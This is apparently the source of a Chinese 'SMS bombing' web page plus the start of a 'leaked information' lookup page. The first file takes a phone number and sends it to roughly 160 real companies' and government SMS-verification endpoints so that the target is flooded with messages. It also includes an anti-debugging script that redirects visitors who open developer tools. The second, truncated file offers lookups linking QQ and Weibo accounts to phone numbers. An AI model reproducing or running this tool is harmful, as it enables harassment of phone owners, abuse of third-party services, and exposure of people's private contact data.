
<file: index.html>
<!DOCTYPE html>
<html lang="zh-cn" style="background: #26a69a">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0" />
    <title>短信测压</title>
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <link href="css/materialize.css" type="text/css" rel="stylesheet" media="screen,projection" />
    <link href="css/style.css" type="text/css" rel="stylesheet" media="screen,projection" />
</head>

<body>
    <a href="https://www.paijishu.com" class="github-corner" aria-label="pai">
        <svg width="100" height="100" viewBox="0 0 250 250" style="fill:white; color:#26a69a; position: absolute; top: 0; border: 0; right: 0;" aria-hidden="true">
            <path d="M0,0 L115,115 L250,250 L250,0 Z"></path>
            <path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path>
            <path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path>
        </svg>
    </a>
    <style>
        .github-corner:hover .octo-arm {
            animation: octocat-wave 560ms ease-in-out
        }
        @keyframes octocat-wave {
            0%, 100% {
                transform: rotate(0)
            }
            20%,
            60% {
                transform: rotate(-25deg)
            }
            40%,
            80% {
                transform: rotate(10deg)
            }
        }
        @media (max-width: 500px) {
            .github-corner:hover .octo-arm {
                animation: none
            }
            .github-corner .octo-arm {
                animation: octocat-wave 560ms ease-in-out
            }
        }
    </style>
    <div class="section no-pad-bot" id="index-banner">
        <div class="container">
            <br>
            <br>
            <h1 class="header center white-text">偏爱-短信轰炸</h1>
            <div class="row center">
                <div class="input-field col s12">
                    <input id="last_name" type="text" class="validate" style="color:white">
                    <label for="last_name" style="color:white">输入要轰炸的手机号</label>
                </div>
            </div>
            <div class="row center">
                <a class="btn waves-effect waves-teal" style="background-color:white;color:#26a69a;" onclick="fire()">点我开打!</a>
            </div>
            <br>
            <br>
        </div>
    </div>
    <p id="d1"></p>
    <script src="https://code.jquery.com/jquery-2.1.1.min.js"></script>
    <script src="js/materialize.js"></script>
    <script src="js/init.js"></script>
    <style>
        .btn,
        .btn:hover {
            -webkit-box-shadow: none;
            box-shadow: none;
        }
        input[type=text]:not(.browser-default),
        input[type=text]:not(.browser-default):focus:not([readonly]),
        input[type=text].valid:not(.browser-default) {
            border-bottom: 1px solid white;
            -webkit-box-shadow: 0 1px 0 0 white;
            box-shadow: 0 1px 0 0 white;
        }
    </style>
    <script>
        jiekou = ["https://m.wanzhoumo.com/proxy?api_path=%2Fuser%2Fmobilelogincode&v=3.0&fields_version=3.3&mobile={phone}",
            "https://evun.geely.com/mp/sys/user/captcha?mobile={phone}&type=1",
            "http://m.jinying.com/api/send_captcha.php?mobile={phone}&activity=pointcardWeb&expiry_min=3&companyNo=0145",
            "https://service.wzhxlx.com/wwyy/ceping/sendCode?channelId=99&mobile={phone}",
            "http://m.haiav.com/index.php?m=site&c=public&a=send_mobile_code&mobile={phone}&code=undefined&ismast=1",
            "http://www.icar-life.com/api/Connect/get_sms_captcha?type=1&phone={phone}",
            "https://jdapi.jd100.com/uc/v1/getSMSCode?account={phone}&sign_type=1&use_type=1",
            "http://user.daojia.com/mobile/getcode?mobile={phone}",
            "https://proconsumer.taoche.com/c-usercenter-consumer/user/getCode?mobile={phone}",
            "http://hr.xfcbank.com/ajax/wap.php?action=get_authcode&mobile={phone}",
            "http://www.wuylh.com/userreg/commons/getsmscode?phone={phone}",
            "https://esma.iccec.cn/apis/esma/users/signup/mobile?mobile={phone}&blackLoading=true&agentId=100112",
            "https://account.bol.wo.cn/cuuser/cuauth/smscode?mobile={phone}&smsType=2&clientId=woprom",
            "http://uniwechat.saicskoda.com.cn/wxPage/WebHandler.ashx?userid=oeXPu5-_nc6Yr6JmU8vj720WZ6wg&toid=08161&type=sendsms&tel={phone}",
            "https://login.11h5.com/account/api2.php?c=quick&d=getsms&nationcode=86&phone={phone}&type=2&v=1626775646428",
            "https://mall-cashback.tinman.cn/noRight/campaign/send-verification-code?phone={phone}",
            "http://www.51hengsheng.com/proxy/verify!sendVerify.do?dto.phone={phone}&dto.tempNumber=SMS_107505040",
            "http://zg99.offcn.com/index/chaxun/sendmsg?actid=40386&callback=jQuery111306786107026988504_1627575799465&phone={phone}&_=1627575799466",
            "https://z12.cnzz.com/stat.htm?id=1280063424&r=&lg=zh-cn&ntime=1632490428&cnzz_eid=1185173797-1632490428-&showp=424x906&p=",
            "http://api.nysytijian.com/api/common/GetVerifyCode?phoneNumber={phone}",
            "https://editor.588ku.com/site-api/send-tel-login-code?num={phone}&csrfToken=u1yzmFkHty7RXv0zSXJ7sLNTAs4ax6KfYciaU6GZKYXpkJHGQJXcM0IuJ-GrjMhUl9mcRx6Jnp6dWESUThFYog==",
            "https://ihealth.zhongan.com/api/whale/v1/H5/gift/message/sendSmsCode/1000000003?phone={phone}&productCode=AT34&envSource=browser",
            "https://m.95303.com/api/OrderYx/GetCodeBySMS?mobile={phone}&_=1626625066773",
            "https://www.51hawo.com/apollo/MobileCode/sendMobileCode?mobile={phone}&sms_type=101&register_from=20000091",
            "http://m.ctscd.com/sys/ajax/User/CheckOrActivat.ashx?U_Mobile={phone}&type=Mobile&checktext={phone}&_=1624877392029",
            "https://gwbk.zhongan.com/dmapiv2/za-dm-insure/dm/user/sendSMGCode?mobilePhone={phone}",
            "https://m.lu.com/user/service/login/otp-login-pre-check?mobileNo={phone}&skipPwd=1",
            "https://igetcool-share.igetcool.com/mall-server/api/smscode/sendSmscode?phone={phone}&countrycode=86&smstype=0&type=0",
            "https://pro.ouyeel.com/api/users/userApi/sendMsg?mobile={phone}",
            "https://www.sensorsdata.cn/api/passport/sms/quest_new/{phone}?_t=qajgslud4i",
            "https://xzqk.nethone.cn/addons/yun_shop/api.php?i=2&uuid=0&mid=28732&type=5&shop_id=null&basic_info=1&validate_page=1&route=member.register.sendCodeV2&mobile={phone}&state=86&captcha=undefined&code=undefined",
            "https://z12.cnzz.com/stat.htm?id=1280063424&r=&lg=zh-cn&ntime=1632524303&cnzz_eid=1185173797-1632490428-&showp=424x906&p=",
            "https://hapi.00bang.cn/llb/oauth/llb/getLoginSmsCode?mobile={phone}",
            "https://web-agent.tope365.com/msg/sms/codeSend?phone={phone}",
            "https://mallapi.yofogo.com/biz-mall-application/v1/user/verifyCode/getVerifyCode?phone={phone}&descriptionType=1&codeType=2",
            "http://gift.1liwu.cn/index.php?g=Wechat&m=User&a=sms&interface=1&mobile={phone}",
            "https://m.qt.hrse.com.cn/sms/register?phone={phone}&_=1628777374003",
            "http://www.pmax.cn/Home/Index/sendcaptcha.html?user={phone}&type=register&_=1632119551730",
            "https://vipwx.robam.com/robam-api/common/sms/code/{phone}?_r=1628670219261",
            "https://gl.dayday521.com/addons/yun_shop/api.php?i=1&mid=0&type=5&shop_id=null&route=member.register.sendCodeV2&mobile={phone}&state=86&captcha=undefined&code=undefined&sms_type=1",
            "https://huoke.prod.k12.vip/poem/common/sendCode?phone={phone}&fromType=1",
            "https://mytxkt.grazy.cn/wapApi/getCode?source_type=h5&mobile={phone}&area_code=%2B86",
            "http://c.boaov.org/boaoweb/lrsp/getyzmcode.do?xsid=&tel={phone}",
            "https://818ps.com/site-api/send-tel-login-code?num={phone}&codeImg=undefined",
            "http://www.365liye.com/API/Site/Member/SendCode?tel={phone}",
            "http://mayi-api.91ants.com/shared/sms/code?mobile={phone}",
            "https://h5.17k.com/ck/user/mobile/{phone}/message?smsType=1&appKey=1351550300",
            "https://sjapi.aihuishou.com/sj-api/auth/send/login-message?timestamp=1623173320783&mobile={phone}",
            "http://ershoucheapi.58.com/cheyuan/comm/smsCode.do?callback=jQuery17208815301240499984_1623173514122&phone={phone}&code=send&_=1623173533089",
            "http://api.passport.pptv.com/checkImageCodeAndSendMsg?&scene=REG_PPTV_APP&deviceId=867830021000533&aliasName={phone}",
            "https://wwyy.wzhxlx.com/wwyy/ceping/sendCode?channelId=99&entry=wzhxl_cdl_20200402&mobile={phone}",
            "http://www.00800.com.cn/cnhs/wqproject/index.php?app=public&mod=Passport&act=sendmsg&area_code=%2B86&phone={phone}",
            "https://sunacliving.sunac.com.cn/member/wap/member/index/doCheckKaptcha?mobile={phone}",
            "https://login.11h5.com/account/api2.php?c=quick&d=getsms&nationcode=86&phone={phone}&type=2&v=1626743584518",
            "https://m.zhuna.cn/login/sendCode.html?mobile={phone}",
            "https://guanjia.10010.com/front/auth-register/verification-code?mobile={phone}&openid=ol_FD5gTjAr1mxTGSIa5ZG8sHgII",
            "https://card.10010.com/ko-order/messageCaptcha/send?phoneVal={phone}",
            "http://api.pangxiaolu.com/pangxiaolu/user/code?mobile={phone}&area=86",
            "https://uat-wxmall.yaic.com.cn/wxTerminal/binding/getVerificationCodeYaic.do?requestType=3&mobile={phone}&sendTime=1626107386421",
            "https://www.hainanwangdai.com/api/v1/user/agreement/privacy/status?utmSource=yrd_m_web&phone={phone}",
            "https://m.chinawutong.com/ashx/SendSMS.ashx?code={phone}&Kind=login&CodeType=sms&ran=0.11568426389851116",
            "https://dss.xiongmaopeilian.com/student_wx/student/send_sms_code?country_code=86&mobile={phone}",
            "https://aitob.xiaoyezi.com/student_wx/student/send_sms_code?mobile={phone}",
            "http://static.likuso.com/user/update_shoujiyzm?callback=jQuery18307715529120842468_1624032951145&shouji={phone}&yzm=51826&_=1624032964470",
            "https://m.588ku.com/common/send-sms?phone={phone}",
            "https://www.donews.com/login/getcode?tel={phone}&time=0.4155787879991961",
            "https://kingcard.dgunicom.com/lsd-message/send/captcha/phone/v1?phoneNumber={phone}",
            "http://www.hanmeiju.com/memberverify/ajax/sendVerify.do?compType=member_register-15337078706993653&verifyType=SMS&value={phone}",
            "http://www.futureartdraw.com/code/api/?tel={phone}",
            "http://rst.qinghai.gov.cn/qhrst/sign/captcha?phoneNum={phone}",
            "https://m.paperword.com/mobile/code/v2/login/code?promote=0&mobile={phone}",
            "https://m.baixiu.org/Inc/ajax/IsRegister1.aspx?mobile={phone}",
            "http://m.114-91.com/common/api?cmd=APPMemberGetCheckCode&mobile={phone}&type=1&md5ParamNames=mobile%2Ctype",
            "http://m.qiuyi.cn/dengta/Sendmessage/sendCode?mobile={phone}&type=2",
            "http://ai-piano.kuaipeilian.com/ai-piano/user/code?mobile={phone}&area=86",
            "https://www.tzqc.net//api/user/UserIndex/sendSms?client=app&type=quickLogin&mobile={phone}",
            "https://www.lanniuh.com/web-bin/m/weChat/weChatPublic/get_message_info?phone={phone}&smsType=0&hospCode=42609044-5",
            "https://api.mall.autohome.com.cn/gateway/sms/sendVerificationCode?_appid=mall&mobile={phone}&type=11&callback=sendVerificationCodeSuccess",
            "https://login.51job.com/ajax/sendphonecode.php?jsoncallback=jQuery18303389149111755325_1624013936898&type=5&phone={phone}",
            "https://account.bol.wo.cn/cuuser/cuauth/smscode?mobile={phone}&smsType=2&clientId=hfgo",
            "https://api.hetao101.com/login/v2/account/oauth/verifyCode?phoneNumber={phone}",
            "https://msgo.10010.com/lsd-message/send/captcha/phone/v1?phoneNumber={phone}",
            "https://usercenter.i4.cn/pcuser_sendSms.action?json=&member.appId=2944&member.phone={phone}&member.source=0&member.platform=1",
            "http://lht-app.lhtex.com.cn:22225/lht/smsCode/save?mobile={phone}&mtype=0",
            "https://partner.10046.mi.com/miMobileOrder/sendSms?phoneNumber={phone}",
            "https://www.adidas.com.cn/member/sendMobileMessage.json?mobile={phone}&_=1624164095577",
            "http://stc.enjoyha.com/api/user/sms/send?mobile={phone}&codeType=0",
            "https://elove.darryring.com/api/crm/newGwLogin/getSMSValidCode?phone={phone}&type=login",
            "https://www.ttljf.com/ttl_site/user.do?mthd=getCheckCode&phoneNumber={phone}",
            "https://scapi.taodingding.com/getCode?phone={phone}",
            "http://lht-app.lhtex.com.cn:22225/lht/smsCode/save?mtype=0&mobile={phone}",
            "http://m.5khouse.com/ashx/yzm.ashx?tel={phone}&ys=hqyzm&sj=0.11739289648424056",
            "https://51tiaojiu.com/mobile/login/get_phone_code.html?user_phone={phone}",
            "https://www.hollycrm.com/messageInterface/sendVerifyMessage.php?telNum={phone}&actionId={phone}-828704&info=hollycrm400",
            "https://mp.vasen.com/weixingmobileservice/client/getphonecodeByphoneregister?phonenumber={phone}",
            "http://www.shejiyue.com:8080/SjyWebService/sendQuickCode.do?mobilePhone={phone}",
            "https://www.huodongxing.com/account/checkphoneexist?phone={phone}",
            "https://api2.paixin.com/users/code?phone=0086{phone}",
            "https://pass.hujiang.com/v2/api/v1/sms/send?action=SendMsg&mobile={phone}",
            "http://www.antong56.com/dc/register/sendSMS?mobile={phone}",
            "http://hz.l9c.cn//api.php?act=user&key=eeKBYDpZs3jiA5j3Sd&phone={phone}",
            "https://www.nsxxs.cc/api.php?hm={phone}",
            "https://2carapi.haval.com.cn/open/api/wap/member/sendSSOCode?mobile={phone}&type=login",
            "https://m.atomychina.com.cn/cn/api/account/certification?method=1&methodData={phone}&mode=1",
            "http://66.xn--kiv58k544a.site/api.php?act=user&key=6iyBjBSiYy6G8kiogb&phone={phone}",
            "https://jdapi.jd100.com/uc/v1/getSMSCode?account={phone}&sign_type=1&use_type=0",
            "https://m.mgqr.com/ajax/getcode_reg.ashx?phone={phone}&check=0&t=1620219103066",
            "https://sms-server.gaodun.com/index.php?from=ldyhrBvmvJOdPCPb&act=chk&phone={phone}",
            "https://wap.china0001.com.cn/reg/sendverycode/company=&truename=&mobile={phone}",
            "https://www.donews.com/login/getcode?tel={phone} &time=0.4155787879991961",
            "https://www.d7w.net/index.php?g=Member&m=Api&a=getmobilecode_binding&j=json&mobile={phone}",
            "https://api.wanwudezhi.com/module-user/api/v1/user/sendSmsCode?phone={phone}",
            "http://id.ifeng.com/api/simplesendmsg?mobile={phone}",
            "https://flights.sichuanair.com/3uair/ibe/profile/processSendSMSNew.do?ConversationID=&smsType=REGISTER&mobilePhone={phone}&verkey=MOBILELOGIN",
            "http://api.bangtuike.com.cn/api/v1/account/captcha?phone={phone}&country=%2B86",
            "http://ws.sythealth.com/wsbyte/fit/v4/sms/validatorcode?form=0&account={phone}",
            "https://puser.hnzwfw.gov.cn/api/user/sms?mobile={phone}&_=1592528454449",
            "http://www.qmango.com/users/ajax/ajax_register_code.asp?_=1487743660579&mobile={phone}",
            "https://www.1dagong.com/Login/sendCode?mobile={phone}",
            "http://edms.fcbox.com/hibox/weixin/getVerifyCode?mobilePhone={phone}",
            "https://m.yiwise.com/apiPlatform/verificationCode/send?phoneNumber={phone}",
            "https://www.rongyihuahua.com/jud/verifyCode?isLoaner=true&phone={phone}",
            "https://gwbk.zhongan.com/dmapiv2/za-dm-insure/dm/user/sendSMGCode?mobilePhone={phone}&from=web",
            "http://www.sk-vip.cn/index.php?m=&c=page&a=yunhu&phone={phone}",
            "https://app.zhuanzhuan.com/zz/transfer/getCaptcha?type=1&mobile={phone}",
            "http://www.xuebangsoft.net/eduboss/CommonAction/sendVarifyCodeToPhone.do?phoneNumber={phone}&regTimeCode=1589627585503",
            "https://join.xiaodianpu.com/api/vc/v1/login/sendSmsCode?telPhone={phone}&type=1http://www.tzkspt.com/index.php?user-app-register-mscode&mobile={phone}",
            "http://m.lyrce.net/smsreg.php?YSJ={phone}http://800qph500.ahguanchen.com/API/Common/GetPhoneVerifyCode?phoneNo={phone}&msgType=1&v=012144239140090107",
            "http://www.waizongguan.com/PostMobileNum.aspx?mobile={phone}",
            "http://mobile.iqihang.com/api/v2/user/send-sms?phone={phone}&cmd=20&verifyCode=http://m.coursemall.cn/passport/regcode?mobile={phone}",
            "http://www.patfun.com/do.php?ac=check_sms&phone={phone}",
            "http://www.upshop.cn/Home/User/registerSendCode.html?mobile={phone}",
            "http://www.zhichiwangluo.com/index.php?r=Login/phoneResetCode&phone={phone}",
            "https://hdh.10086.cn/common/validationIP?phone={phone}",
            "http://tools.wx6.org/dianhuahongzhaji/?telcode={phone}",
            "http://www.happigo.com/shop/index.php?act=login&op=send_auth_code&mobile={phone}",
            "https://host.convertlab.com/sms/get?mobile={phone}&name=Convertlab&token=4080fdef3cb44298852d226af95b2502&type=form&uuid=4a48dbfe8e1d49ab87715d2ed8e6e79d",
            "https://5.9188.com/user/sendSms.go?mobileNo={phone}",
            "http://m.xymens.com/index.php/Home/User/send_code?mobile={phone}",
            "http://www.51zouchuqu.com/sms/send?mobileNo={phone}",
            "http://user.memeyule.com/authcode/send_mobile?china=true&mobile={phone}",
            "http://m.egou.com/validate_phone.htm?phone={phone}",
            "http://www.zjsgat.gov.cn:8080/was/portals/cxfw/checkusermobile.jsp?mobilephone={phone}",
            "http://admin.bongv.com/Home/Modify/sendSmsCode_New.shtml?mp={phone}",
            "http://ptlogin.4399.com/ptlogin/sendPhoneLoginCode.do?phone={phone}&appId=www_home&v=2&sig=&t=1592615855903&v=2",
            "http://tel.kuaishang.cn/cl.php?tel={phone}",
            "http://www.100ppi.com/ecp/ppi/get_sf/get_yzm.php?m={phone}",
            "http://m.tk.cn/tkmobile/service/member?function_code=dynamicLogin&login_mobile={phone}",
            "http://www.suicunsuiqu.com/front/account/verifyMobileReg?mobile={phone}",
            "http://www.jiqinging.com/ajax.php?do=getCheckCode+tel={phone}",
            "https://5.9188.com/activity/activityMobileCheck.go?id=qzkj&mobileno={phone}",
            "http://www.jiqinging.com/ajax.php?do=getCheckCode&tel={phone}",
            "http://www.xlcidc.com/chkName.asp?umobie={phone}&lm=sendmobi&sd=0.5806221691630391",
            "http://app.syxwnet.com/?app=member&controller=index&action=sendMobileMessage&mobile={phone}",
            "http://www.aipai.com/app/www/apps/ums.php?step=ums&mobile={phone}",
            "https://user.meilimei.com/taomi/user/sendSmsCaptcha?mobile={phone}",
            "http://www.zjzxts.gov.cn/sendMsg.do?modelMethod=sendMessage&phonenum={phone}",
            "https://passport.eqxiu.com/eqs/sms/token?phone={phone}&type=quickLogin&checkPhone=1&channel=21&version=4.4.1",
            "http://b2c.csair.com/portal/smsMessage/EUserVerifyCode?mobile={phone}",
            "https://sso-c.souche.com/loginApi/getCaptchaUrlByPhone.json?app=tangeche&phone={phone}",
            "http://www.ryzwz.com/index.php?hm={phone}&ok=",
            "https://user.daojia.com/mobile/getcode?mobile={phone}&newVersion=1&bu=112",
        ];
post=["1","2"];
postsj=["1","2"];
        function fire() {
            var name = document.getElementById("last_name").value;
            for (var i = 0; i < jiekou.length; i++) {
                document.getElementById("d1").innerHTML = "<img src='" + jiekou[i].replace(/{phone}/, name) + "'>";
            }
                        for (var i = 0; i < post.length; i++) {
                var httpRequest = new XMLHttpRequest();//第一步：创建需要的对象
httpRequest.open('POST', post[i], true); //第二步：打开连接
httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");//设置请求头 注：post方式必须设置请求头（在建立连接后设置请求头）
httpRequest.send(postsj[i].replace(/{phone}/, name));//发送请求 将情头体写在send中
            }
        }
        //防窥
        !function(e) {
	function n(e) {
		function n() {
			return u
		}
 
		function o() {
			window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized ? t("on") : (a = "off", console.log(d), console.clear(), t(a))
		}
 
		function t(e) {
			u !== e && (u = e, "function" == typeof c.onchange && c.onchange(e))
		}
 
		function r() {
			l || (l = !0, window.removeEventListener("resize", o), clearInterval(f))
		}
		"function" == typeof e && (e = {
			onchange: e
		});
		var i = (e = e || {}).delay || 500,
			c = {};
		c.onchange = e.onchange;
		var a, d = new Image;
		d.__defineGetter__("id", function() {
			a = "on"
		});
		var u = "unknown";
		c.getStatus = n;
		var f = setInterval(o, i);
		window.addEventListener("resize", o);
		var l;
		return c.free = r, c
	}
	var o = o || {};
	o.create = n, "function" == typeof define ? (define.amd || define.cmd) && define(function() {
		return o
	}) : "undefined" != typeof module && module.exports ? module.exports = o : window.jdetects = o
}(), jdetects.create(function(e) {
	var a = 0;
	var n = setInterval(function() {
		if ("on" == e) {
			setTimeout(function() {
				if (a == 0) {
					a = 1;
					//此处改成你要跳转的地址
					top.location.href = 'https://www.baidu.com'
				}
			}, 200)
		}
	}, 100)
});
    </script>
</body>

</html>
</file>

<file: cx/index.html>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="icon" href="assets/img/favicon.ico" type="image/ico">
<title>偏爱查询-信息泄漏查询</title>
<meta name="keywords" content="信息泄漏,Q绑,微博查询,LOL查询,手机号查询">
<meta name="description" content="信息泄漏查询是使用互联网接口进行信息泄漏查询的网站">
<link rel="stylesheet" href="assets/layui/css/layui.css" media="all">
<link rel="stylesheet" href="assets/css/style.css" media="all">
<script src="assets/js/jquery.min.js"></script>
<script src="assets/layui/layui.js"></script>
<script src="assets/js/index.js"></script>
<script src="assets/js/stepsv3.1.js"></script>
<script src="assets/js/gonggao.js"></script>
</head>
<body layadmin-themealias="dark-blue" style="margin-top: 1em;">
<div class="imgc"></div>
<div id="divLoading">
<div class="layui-fluid">
<div class="a layui-anim layui-anim-fadein">
<div class="layui-row layui-col-space15">
<div class="layui-col-sm8 layui-col-sm-offset2 layui-col-md6  layui-col-md-offset3 layui-col-lg6 layui-col-xs12  layui-col-lg-offset3">
<div class="layui-card">
<center>
<div class="layui-card-header" style="font-size: 2.5em;text-align: left; color:orange">偏爱查询</div>
<div class="layui-card-body">
<img src="assets/img/logo.gif" alt="Avatar" width="80" height="80" style="border:1px solid #FFF;-moz-box-shadow:0 0 3px #AAA;-webkit-box-shadow:0 0 3px #AAA;border-radius: 50%;box-shadow:0 0 3px #AAA;padding:3px;margin-right: 3px;margin-left: 6px;"></p><br/>
<h1>一个信息泄漏查询的网站</h1><br/>
<div class="layui-form layui-form-pane">
<div class="layui-form-item">

<label class="layui-form-label">Q查手机</label> 
<div class="layui-input-block">
<input type="text" class="layui-input" id="id1" name="user" placeholder="输入Q号">
</div> 
</div>
<div class="layui-form-item">
<label class="layui-form-label">手机查Q</label> 
<div class="layui-input-block">
<input type="text" class="layui-input" id="id2" name="pass" placeholder="输入手机号">
</div> 
</div>
<div class="layui-form-item">
<label class="layui-form-label">微博查手机</label> 
<div class="layui-input-block">
<input type="text" class="layui-input" id="id3" name="step" placeholder="输入微博ID">
</div> 
</div>
<div class="layui-form-item">
<label class="layui-form-label">手机查微博</label> 
<div class="layui-input-block">
<input type="text" class="layui-input" id="id4" name="pass" placeholder="输入手机号">
</div> 
</div>
<button  id="query" onclick="select()" class="layui-btn layui-btn layui-btn-lg layui-btn-normal layui-btn-fluid" type="submit" lay-filter="formDemo">查询</button><br><br>
<button  class="layui-btn layui-btn layui-btn-lg layui-btn-warm layui-btn-fluid" onclick="copy()" >复制</button><br><br>
</div>
</div>
</div>
</center>
<div class="layui-card">
<center>
<div class="layui-card-header" style="font-size: 1.5em;text-align: center;">使用说明</div>
<div class="layui-card-body">
